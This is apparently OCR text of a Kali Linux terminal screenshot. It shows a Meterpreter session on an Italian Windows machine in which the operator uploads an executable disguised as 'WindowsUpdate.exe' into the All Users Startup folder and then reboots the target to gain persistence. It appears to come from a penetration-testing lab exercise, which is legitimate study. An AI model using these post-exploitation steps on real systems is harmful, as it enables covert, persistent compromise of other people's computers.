 kali@kali2023: ~
File Actions Edit View Help
Mode Size Type Last modified Name
100666/rw-rw-rw- 398 fil 2024-04-08 10:16:29 +0200 Catalogo di Windows.lnk
100666/rw-rw-rw- 1607 fil 2024-04-08 10:16:29 +0200 Impostazioni accesso ai programmi.lnk
040555/r-xr-xr-x 0 dir 2024-04-08 10:14:02 +0200 Programmi
100666/rw-rw-rw- 1507 fil 2024-04-08 10:16:29 +0200 Windows Update.lnk
100666/rw-rw-rw- 306 fil 2024-04-08 10:16:29 +0200 desktop.ini
meterpreter > cd Programmi\\
meterpreter >
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi
Mode Size Type Last modified Name
040555/r-xr-xr-x 0 dir 2024-04-08 10:12:42 +0200 Accessori
040555/r-xr-xr-x 0 dir 2024-04-08 11:53:25 +0200 Esecuzione automatica
040555/r-xr-xr-x 0 dir 2024-04-08 10:11:51 +0200 Giochi
040555/r-xr-xr-x 0 dir 2024-04-08 10:16:29 +0200 Strumenti di amministrazione
100666/rw-rw-rw- 605 fil 2024-04-08 10:11:52 +0200 Windows Messenger.lnk
100666/rw-rw-rw- 758 fil 2024-04-08 10:14:02 +0200 Windows Movie Maker.lnk
100666/rw-rw-rw- 150 fil 2024-04-08 10:14:02 +0200 desktop.ini
meterpreter > cd Esecuzione\ automatica\\
meterpreter > upload /home/kali/WindowsUpdate.exe
[*] Uploading : /home/kali/WindowsUpdate.exe → WindowsUpdate.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /home/kali/WindowsUpdate.exe → WindowsUpdate.exe
[*] Completed : /home/kali/WindowsUpdate.exe → WindowsUpdate.exe
meterpreter >
meterpreter > ls
Listing: C:\Documents and Settings\All Users\Menu Avvio\Programmi\Esecuzione automatica
Mode Size Type Last modified Name
100777/rwxrwxrwx 73802 fil 2024-04-18 13:49:29 +0200 WindowsUpdate.exe
100666/rw-rw-rw- 84 fil 2024-04-08 10:16:29 +0200 desktop.ini
meterpreter > reboot